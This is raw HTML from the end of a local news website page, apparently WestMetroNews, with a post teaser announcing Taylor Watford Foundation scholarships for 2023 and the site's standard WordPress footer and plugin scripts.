style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-157178 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-jade-watford tag-watford-agencey" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/taylor-watford-foundation-offering-scholarships-apply-beginning-feb-1/" content="Taylor Watford Foundation offering scholarships, apply beginning Feb. 1" /><meta itemprop="datePublished" content="2023-01-27" /><meta itemprop="dateModified" content="2023-01-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/01/TWF-1.png" /><meta itemprop="width" content="677" /><meta itemprop="height" content="679" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/taylor-watford-foundation-offering-scholarships-apply-beginning-feb-1/" rel="bookmark" title="Taylor Watford Foundation offering scholarships, apply beginning Feb. 1"> <img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2023/01/TWF-1-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/01/TWF-1-300x300.png 300w, https://westmetronews.com/wp-content/uploads/2023/01/TWF-1-150x150.png 150w, https://westmetronews.com/wp-content/uploads/2023/01/TWF-1-425x426.png 425w, https://westmetronews.com/wp-content/uploads/2023/01/TWF-1.png 677w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/taylor-watford-foundation-offering-scholarships-apply-beginning-feb-1/" rel="bookmark" title="Taylor Watford Foundation offering scholarships, apply beginning Feb. 1">Taylor Watford Foundation offering scholarships, apply beginning Feb. 1</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Taylor Watford Foundation is offering scholarships for local students. 2023 scholarship application opens February 1st 2023 and closes May 1st 2023 * Taylor Watford Memorial Scholarship: $1000 to 1 student at BCHSSeth Vining Memorial Scholarship: $1000 to 1 student at AHSGiving Hope to Life Richland County Scholarship: $1000 to 1 student who attends school [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/taylor-watford-foundation-offering-scholarships-apply-beginning-feb-1/" title="Taylor Watford Foundation offering scholarships, apply beginning Feb. 1">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"0b4a6769de","share_counts":"251bef8137","follow_counts":"43c162e350","total_counts":"4a86829da7","media_single":"76739c2396","media_total":"3747f8c012","generate_all_window_nonce":"5ce6a7f160","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>